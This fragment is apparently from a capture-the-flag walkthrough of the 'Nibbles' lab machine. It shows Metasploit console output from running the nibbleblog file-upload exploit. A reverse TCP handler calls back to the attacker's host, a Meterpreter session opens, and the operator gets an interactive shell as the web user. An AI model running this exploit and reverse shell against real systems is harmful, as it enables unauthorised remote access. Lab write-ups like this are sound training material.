 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 2 opened (10.10.16.3:4444 -> 10.10.10.75:43534) at 2023-10-28 21:58:08 +0100
meterpreter > shell
Process 1533 created.
Channel 0 created.
bash -i
bash: cannot set terminal process group (1358): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$